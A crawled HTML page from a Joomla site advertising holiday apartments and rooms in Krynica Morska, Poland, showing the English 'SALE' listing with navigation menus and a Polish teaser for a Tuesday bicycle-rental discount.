

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.krynicamorska.pw/en/sale
body_size: 7015
content:
<!DOCTYPE html><html
xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr"><head><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="viewport" content="width=device-width, initial-scale=1.0" /><meta
charset="utf-8" /><base
href="https://www.krynicamorska.pw/en/sale" /><meta
name="keywords" content="noclegi krynica morska, pokoje krynica morska, obiekty noclegowe krynica morska,kwatery krynica morska, apartamenty krynica morska" /><meta
name="description" content="Krynica Morska - pokoje i noclegi w Krynicy Morskiej. Apartamenty Krynica to najtańsze noclegi dla 1-8 osób. Apartamenty PIONOW są najlepszą ofertą cenową w całej Krynicy Morskiej. Zapraszamy do obiektów noclegowych w Krynicy Morskiej" /><meta
name="generator" content="Joomla! - Open Source Content Management" /><title>SALE</title><link
href="/en/sale?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" /><link
href="/en/sale?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" /><link
href="/templates/jm-guest-house/cache/jmf_44998732194b2c9be8e264f144a473a2.css?v=1671120542" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,400italic,400,600,600italic,700,700italic,800,800italic" rel="stylesheet" /><link
href="//fonts.googleapis.com/css?family=Montserrat:700,400" rel="stylesheet" /><link
href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" /><style>.dj-hideitem { display: none !important; }

			#dj-megamenu90mobile { display: none; }
		@media (max-width: 979px) {
			#dj-megamenu90, #dj-megamenu90sticky, #dj-megamenu90placeholder { display: none; }
			#dj-megamenu90mobile { display: block; }
		}</style> <script type="application/json" class="joomla-script-options new">{"csrf.token":"ef91e9d0546b4425e322b2dd36bead4e","system.paths":{"root":"","base":""},"system.keepalive":{"interval":45000,"uri":"\/en\/component\/ajax\/?format=json"}}</script> <script src="/templates/jm-guest-house/cache/jmf_5fdc84dc5867b972fa5d51d882f102b9.js?v=1688826200"></script> <script src="/templates/jm-guest-house/cache/jmf_9e21b5202b6e3f8c87dc844d7051156e.js?v=1671118234" defer></script> <script>jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	(function(){
		var cb = function() {
			var add = function(css) {
				var ss = document.styleSheets;
			    for (var i = 0; i < ss.length; i++) {
			        if (ss[i].href == css) return;
			    }
				var l = document.createElement('link'); l.rel = 'stylesheet';
				l.href = css;
				var h = document.getElementsByTagName('head')[0]; h.appendChild(l);
			}
			add('/media/djextensions/css/animate.min.css');
			add('/media/djextensions/css/animate.ext.css');
		};
		var raf = requestAnimationFrame || mozRequestAnimationFrame || webkitRequestAnimationFrame || msRequestAnimationFrame;
		if (raf) raf(cb);
		else window.addEventListener('load', cb);
	})();
					var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
					(function(){
					var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
					s1.async=true;
					s1.src="https://embed.tawk.to/5a05e7fd198bd56b8c03a709/default";
					s1.charset="UTF-8";
					s1.setAttribute("crossorigin","*");
					s0.parentNode.insertBefore(s1,s0);
					})();</script> <link
rel="alternate" href="https://www.krynicamorska.pw/promocje" hreflang="pl" /><link
rel="alternate" href="https://www.krynicamorska.pw/promocje"  hreflang="x-default" /><link
rel="alternate" href="https://www.krynicamorska.pw/en/sale" hreflang="en" /><link
rel="alternate" href="https://www.krynicamorska.pw/de/angebote" hreflang="de" /><link
rel="alternate" href="https://www.krynicamorska.pw/ru/promocje" hreflang="ru" /><link
rel="canonical" href="https://www.krynicamorska.pw/en/sale" /><link
href="/templates/jm-guest-house/images/favicon.ico" rel="Shortcut Icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-45970588-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45970588-1');</script> </head><body
class="    sticky-bar"><div
class="dj-offcanvas-wrapper"><div
class="dj-offcanvas-pusher"><div
class="dj-offcanvas-pusher-in"><div
id="jm-allpage"><div
id="jm-top-bar" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-top-bar1" class="pull-left span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="mod-languages "><ul
class="lang-inline"><li
class="" dir="ltr">
<a
href="/pl/promocje">
<img
src="/media/mod_falang/images/pl_pl.gif" alt="Polski (PL)" title="Polski (PL)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/de/angebote">
<img
src="/media/mod_falang/images/de_de.gif" alt="Deutsch (Deutschland)" title="Deutsch (Deutschland)" />                                                                    </a></li><li
class="" dir="ltr">
<a
href="/ru/promocje">
<img
src="/media/mod_falang/images/ru_ru.gif" alt="Russian (Russia)" title="Russian (Russia)" />                                                                    </a></li></ul></div></div></div></div></div><div
id="jm-top-bar2" class="pull-right span6"><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom"  >
<i
class="fa fa-mobile" aria-hidden="true"> Rezerwacja</i>|<a
href="tel:504-510-510">tel: 504-510-510</a></div></div></div></div></div></div></div></div><header
id="jm-logo-nav-wrap" class=""><div
id="jm-logo-nav"><div
id="jm-logo-nav-in" class="container-fluid"><div
id="jm-bar-left" class="pull-left"><div
id="jm-logo-sitedesc"><div
id="jm-logo">
<a
href="https://www.krynicamorska.pw/">
<img
src="https://www.krynicamorska.pw/images/logo-PIONOW.png" alt="apartamenty i pokoje" />
</a></div></div></div><div
id="jm-bar-right" class="pull-right "><nav
id="jm-top-menu-nav" class="clearfix"><div
class="jm-module-raw "><div
id="dj-megamenu90sticky" class="dj-megamenu dj-megamenu-override  dj-megamenu-sticky"><ul
id="dj-megamenu90" class="dj-megamenu dj-megamenu-override " data-options='{"wrap":null,"animIn":"fadeInUp","animOut":"zoomOut","animSpeed":"normal","openDelay":"250","closeDelay":"500","event":"mouseenter","fixed":"1","offset":"0","theme":"override","direction":"ltr","wcag":"1"}' data-trigger="979"><li
class="dj-up itemid101 first"><a
class="dj-up_a  " href="/en/" ><span >Home</span></a></li><li
class="dj-up itemid116 parent"><a
class="dj-up_a  " href="/en/apartments" ><span
class="dj-drop" >Apartments<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:600px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid124 first parent subtree"><a
class="dj-more " href="/en/apartments/two-room-apartments" >Two-room apartments<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid118 first parent"><a
class="dj-more " href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests" >Two-room apartments for 4 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid139 first"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-3" >Apartment Eryk 3</a></li><li
class="itemid140"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-9" >Apartment Eryk 9</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid119 parent"><a
class="dj-more " href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests" >Two-room apartments for 5 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid173 first"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-11" >Apartment Eryk 11</a></li><li
class="itemid174"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-4" >Apartment Eryk 4</a></li><li
class="itemid175"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-5" >Apartment Eryk 5</a></li><li
class="itemid176"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-7" >Apartment Eryk 7</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="itemid120 parent"><a
class="dj-more " href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests" >Two-room apartments for 6 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid185 first"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-6" >Apartment Eryk 6</a></li><li
class="itemid186"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-8" >Apartment Eryk 8</a></li><li
class="itemid138"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-10" >Apartment Eryk 10</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid125 first parent subtree"><a
class="dj-more " href="/en/apartments/three-room-apartments" >Three-room apartments<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid123 first parent"><a
class="dj-more " href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests" >Three-room apartments for 8 guests<em
class="arrow" aria-hidden="true"></em></a><div
class="dj-subwrap  single_column subcols1" style="width: 100%;"><div
class="dj-subwrap-in" style="width: 100%;"><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid189 first"><a
href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests/apartment-eryk-12" >Apartment Eryk 12</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid151 parent"><a
class="dj-up_a  " href="/en/rooms" ><span
class="dj-drop" >Rooms<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:350px;"><div
class="dj-subcol" style="width:350px"><ul
class="dj-submenu"><li
class="itemid152 first parent subtree"><a
class="dj-more " href="/en/rooms/double-rooms" >Double Rooms<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid378 first parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/economy" >economy<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid157 first"><a
href="/en/rooms/double-rooms/room-wawa-5" >Room Wawa 5</a></li><li
class="itemid156"><a
href="/en/rooms/double-rooms/pokoj-wawa-1" >Room Wawa 1</a></li></ul></li><li
class="itemid379 parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/standard" >standard<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid159 first"><a
href="/en/rooms/double-rooms/room-wawa-4" >Room Wawa 4</a></li><li
class="itemid160"><a
href="/en/rooms/double-rooms/room-wawa-8" >Room Wawa 8</a></li></ul></li><li
class="itemid380 parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/superior" >superior balkon<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid384 first"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-2" >Room Wawa 2</a></li><li
class="itemid385"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-6" >Room Wawa 6</a></li><li
class="itemid386"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-7" >Room Wawa 7</a></li><li
class="itemid448"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-200" >Rooms Eryk 200</a></li><li
class="itemid489"><a
href="/en/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" >Pokój Eryk 201</a></li><li
class="itemid170"><a
href="/en/rooms/rooms-for-four/room-wawa-3" >Room WaWa 3</a></li></ul></li><li
class="itemid485 parent subtree"><a
class="dj-more " href="/en/pokoje/pokoje-2-osobowe/superior-taras" >superior taras<em
class="arrow" aria-hidden="true"></em></a><ul
class="dj-subtree"><li
class="itemid447 first"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-100" >Rooms Eryk 100</a></li><li
class="itemid486"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-9" >Room Wawa 9</a></li><li
class="itemid487"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-10" >Room Wawa 10</a></li></ul></li></ul></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid197"><a
class="dj-up_a  " href="/en/prices" ><span >Prices</span></a></li><li
class="dj-up itemid198 parent"><a
class="dj-up_a  " href="/en/additional-information" ><span
class="dj-drop" >Additional information<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  multiple_cols subcols2" style=""><div
class="dj-subwrap-in" style="width:500px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid199 first"><a
href="/en/additional-information/frequently-asked-questions-faq" >Frequently asked questions (faq)</a></li><li
class="itemid200"><a
href="/en/additional-information/internal-regulations" >Internal Regulations</a></li><li
class="itemid201"><a
href="/en/additional-information/booking-terms-and-conditions" >Booking terms and conditions</a></li><li
class="itemid203"><a
href="/en/additional-information/bicer-bicycle-rental" >BICER bicycle rental</a></li><li
class="itemid204"><a
href="/en/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li></ul></div><div
class="dj-subcol" style="width:200px"><ul
class="dj-submenu"><li
class="itemid219 first"><a
href="/en/dodatkowe-informacje/tourist-attractions-in-krynica-morska" >Tourist attractions in Krynica Morska</a></li><li
class="itemid287"><a
href="/en/dodatkowe-informacje/rodo" >RODO</a></li><li
class="itemid290"><a
href="/en/additional-information/the-sports-recreation-centre-in-krynica-morska" >The Sports &amp; Recreation Centre in Krynica Morska</a></li><li
class="itemid295"><a
href="/en/additional-information/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >BIKING ROUTES AND TRAILS OF KRYNICA MORSKA</a></li><li
class="itemid394"><a
href="/en/additional-information/booking-terms-and-regulations-in-brief" >Booking Terms and Regulations in Brief</a></li><li
class="itemid461"><a
href="/en/additional-information/krynica-morska-online-camera" >Krynica Morska online camera</a></li><li
class="itemid473"><a
href="/en/additional-information/bicycle-service-krynica-morska-bicycle-repair-krynica-morska" >BICYCLE SERVICE KRYNICA MORSKA BICYCLE REPAIR KRYNICA MORSKA</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid207 parent"><a
class="dj-up_a  " href="/en/location" ><span
class="dj-drop" >Location<em
class="arrow" aria-hidden="true"></em></span></a><div
class="dj-subwrap  single_column subcols1" style=""><div
class="dj-subwrap-in" style="width:300px;"><div
class="dj-subcol" style="width:300px"><ul
class="dj-submenu"><li
class="itemid366 first"><a
href="/en/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
class="itemid363"><a
href="/en/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="itemid364"><a
href="/en/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="itemid446"><a
href="/en/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></div><div
style="clear:both;height:0"></div></div></div></li><li
class="dj-up itemid248"><a
class="dj-up_a  " href="/en/contact" ><span >Contact</span></a></li><li
class="dj-up itemid388"><a
class="dj-up_a  " href="/en/for-owners" ><span >for owners</span></a></li></ul></div><div
id="dj-megamenu90mobile" class="dj-megamenu-offcanvas dj-megamenu-offcanvas-dark ">
<a
href="#" class="dj-mobile-open-btn" aria-label="Open mobile menu"><span
class="fa fa-bars" aria-hidden="true"></span></a><aside
class="dj-offcanvas dj-offcanvas-dark " data-effect="3"><div
class="dj-offcanvas-top">
<a
href="#" class="dj-offcanvas-close-btn" aria-label="Close mobile menu"><span
class="fa fa-close" aria-hidden="true"></span></a></div><div
class="dj-offcanvas-content"><ul
class="dj-mobile-nav dj-mobile-dark "><li
class="dj-mobileitem itemid-101"><a
href="/en/" >Home</a></li><li
class="dj-mobileitem itemid-116 deeper parent"><a
href="/en/apartments" >Apartments</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-124 deeper parent"><a
href="/en/apartments/two-room-apartments" >Two-room apartments</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-118 deeper parent"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests" >Two-room apartments for 4 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-139"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-3" >Apartment Eryk 3</a></li><li
class="dj-mobileitem itemid-140"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-9" >Apartment Eryk 9</a></li></ul></li><li
class="dj-mobileitem itemid-119 deeper parent"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests" >Two-room apartments for 5 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-173"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-11" >Apartment Eryk 11</a></li><li
class="dj-mobileitem itemid-174"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-4" >Apartment Eryk 4</a></li><li
class="dj-mobileitem itemid-175"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-5" >Apartment Eryk 5</a></li><li
class="dj-mobileitem itemid-176"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-5-guests/apartment-eryk-7" >Apartment Eryk 7</a></li></ul></li><li
class="dj-mobileitem itemid-120 deeper parent"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests" >Two-room apartments for 6 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-185"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-6" >Apartment Eryk 6</a></li><li
class="dj-mobileitem itemid-186"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-6-guests/apartment-eryk-8" >Apartment Eryk 8</a></li><li
class="dj-mobileitem itemid-138"><a
href="/en/apartments/two-room-apartments/two-room-apartments-for-4-guests/apartment-eryk-10" >Apartment Eryk 10</a></li></ul></li></ul></li><li
class="dj-mobileitem itemid-125 deeper parent"><a
href="/en/apartments/three-room-apartments" >Three-room apartments</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-123 deeper parent"><a
href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests" >Three-room apartments for 8 guests</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-189"><a
href="/en/apartments/three-room-apartments/three-room-apartments-for-8-guests/apartment-eryk-12" >Apartment Eryk 12</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-151 deeper parent"><a
href="/en/rooms" >Rooms</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-152 deeper parent"><a
href="/en/rooms/double-rooms" >Double Rooms</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-378 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/economy" >economy</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-157"><a
href="/en/rooms/double-rooms/room-wawa-5" >Room Wawa 5</a></li><li
class="dj-mobileitem itemid-156"><a
href="/en/rooms/double-rooms/pokoj-wawa-1" >Room Wawa 1</a></li></ul></li><li
class="dj-mobileitem itemid-379 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/standard" >standard</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-159"><a
href="/en/rooms/double-rooms/room-wawa-4" >Room Wawa 4</a></li><li
class="dj-mobileitem itemid-160"><a
href="/en/rooms/double-rooms/room-wawa-8" >Room Wawa 8</a></li></ul></li><li
class="dj-mobileitem itemid-380 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/superior" >superior balkon</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-384"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-2" >Room Wawa 2</a></li><li
class="dj-mobileitem itemid-385"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-6" >Room Wawa 6</a></li><li
class="dj-mobileitem itemid-386"><a
href="/en/rooms/double-rooms/superior/pokój-wawa-7" >Room Wawa 7</a></li><li
class="dj-mobileitem itemid-448"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-200" >Rooms Eryk 200</a></li><li
class="dj-mobileitem itemid-489"><a
href="/en/pokoje/pokoje-2-osobowe/superior/pokój-eryk-201" >Pokój Eryk 201</a></li><li
class="dj-mobileitem itemid-170"><a
href="/en/rooms/rooms-for-four/room-wawa-3" >Room WaWa 3</a></li></ul></li><li
class="dj-mobileitem itemid-485 deeper parent"><a
href="/en/pokoje/pokoje-2-osobowe/superior-taras" >superior taras</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-447"><a
href="/en/rooms/double-rooms/superior/rooms-eryk-100" >Rooms Eryk 100</a></li><li
class="dj-mobileitem itemid-486"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-9" >Room Wawa 9</a></li><li
class="dj-mobileitem itemid-487"><a
href="/en/rooms/double-rooms/superior-taras/pokój-wawa-10" >Room Wawa 10</a></li></ul></li></ul></li></ul></li><li
class="dj-mobileitem itemid-197"><a
href="/en/prices" >Prices</a></li><li
class="dj-mobileitem itemid-198 deeper parent"><a
href="/en/additional-information" >Additional information</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-199"><a
href="/en/additional-information/frequently-asked-questions-faq" >Frequently asked questions (faq)</a></li><li
class="dj-mobileitem itemid-200"><a
href="/en/additional-information/internal-regulations" >Internal Regulations</a></li><li
class="dj-mobileitem itemid-201"><a
href="/en/additional-information/booking-terms-and-conditions" >Booking terms and conditions</a></li><li
class="dj-mobileitem itemid-203"><a
href="/en/additional-information/bicer-bicycle-rental" >BICER bicycle rental</a></li><li
class="dj-mobileitem itemid-204"><a
href="/en/dodatkowe-informacje/polityka-prywatnosci" >Polityka prywatności</a></li><li
class="dj-mobileitem itemid-219"><a
href="/en/dodatkowe-informacje/tourist-attractions-in-krynica-morska" >Tourist attractions in Krynica Morska</a></li><li
class="dj-mobileitem itemid-287"><a
href="/en/dodatkowe-informacje/rodo" >RODO</a></li><li
class="dj-mobileitem itemid-290"><a
href="/en/additional-information/the-sports-recreation-centre-in-krynica-morska" >The Sports &amp; Recreation Centre in Krynica Morska</a></li><li
class="dj-mobileitem itemid-295"><a
href="/en/additional-information/szlaki-i-trasy-rowerowe-w-krynicy-morskiej" >BIKING ROUTES AND TRAILS OF KRYNICA MORSKA</a></li><li
class="dj-mobileitem itemid-394"><a
href="/en/additional-information/booking-terms-and-regulations-in-brief" >Booking Terms and Regulations in Brief</a></li><li
class="dj-mobileitem itemid-461"><a
href="/en/additional-information/krynica-morska-online-camera" >Krynica Morska online camera</a></li><li
class="dj-mobileitem itemid-473"><a
href="/en/additional-information/bicycle-service-krynica-morska-bicycle-repair-krynica-morska" >BICYCLE SERVICE KRYNICA MORSKA BICYCLE REPAIR KRYNICA MORSKA</a></li></ul></li><li
class="dj-mobileitem itemid-207 deeper parent"><a
href="/en/location" >Location</a><ul
class="dj-mobile-nav-child"><li
class="dj-mobileitem itemid-366"><a
href="/en/lokalizacje/mapa" ><img src="/images/mapy-2019/mapa-plaza-2019-pl.jpg" alt="Mapa" /><span
class="image-title">Mapa</span></a></li><li
class="dj-mobileitem itemid-363"><a
href="/en/lokalizacje/obiekt-i-ul-rybacka-40" >Obiekt I ul. Rybacka 40</a></li><li
class="dj-mobileitem itemid-364"><a
href="/en/lokalizacje/obiekt-u-ul-urocza-10" >Obiekt U ul. Urocza 10</a></li><li
class="dj-mobileitem itemid-446"><a
href="/en/lokalizacje/obiekt-d-ul-urocza-19" >Obiekt D ul. Urocza 19</a></li></ul></li><li
class="dj-mobileitem itemid-248"><a
href="/en/contact" >Contact</a></li><li
class="dj-mobileitem itemid-388"><a
href="/en/for-owners" >for owners</a></li></ul></div><div
class="dj-offcanvas-end" tabindex="0"></div></aside></div></div></nav></div></div></div></header><div
id="jm-main" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-system-message" class="span12"><div
id="system-message-container"></div></div></div><div
class="row-fluid"><div
id="jm-breadcrumbs" class="span12 "><div
class="jm-module "><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
aria-label="Breadcrumbs" role="navigation"><ul
itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li>
You are here: &#160;</li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a
itemprop="item" href="/en/" class="pathway"><span
itemprop="name">Home</span></a>
<span
class="divider">
<img
src="/templates/jm-guest-house/images/system/arrow.png" alt="" />						</span><meta
itemprop="position" content="1"></li><li
itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
<span
itemprop="name">
SALE					</span><meta
itemprop="position" content="2"></li></ul></div></div></div></div></div></div><div
class="row-fluid"><div
id="jm-content" class="span12" data-xtablet="span12" data-tablet="span12" data-mobile="span12"><main
id="jm-maincontent"><div
class="blog" itemscope itemtype="https://schema.org/Blog"><div
class="page-header"><h1> SALE</h1></div><div
class="items-row cols-2 row-0 row-fluid clearfix"><div
class="span6"><div
class="item column-1"
itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting"><div
class="page-header"><h2 itemprop="name">
<a
href="/en/sale/124-wtorek-z-rowerem-oferta-rabatowa" itemprop="url">
Wtorek z rowerem - oferta rabatowa					</a></h2></div><dl
class="article-info muted"><dt
class="article-info-term"></dt></dl><div
class="pull-left item-image">
<a
href="/en/sale/124-wtorek-z-rowerem-oferta-rabatowa"><img src="/images/promocja-rowery-sierpien.jpg" alt="" itemprop="thumbnailUrl"/></a></div><p>Wypożyczalnia rowerów Biker 2 Centrum w&nbsp; Krynicy Morskiej,&nbsp;ul. Spacerowa 3 ( obok sklepu Żabka ),&nbsp;zaprasza wszystkich gości do wynajmu rowerów w każdy wtorek do 15 września 2022&nbsp; w akcji promocyjnej pod hasłem <strong>WTOREK Z ROWEREM</strong> w celu aktywnego spędzenia dnia poprzez zwiedzenie Krynicy Morskiej oraz okolic na rowerze.</p>
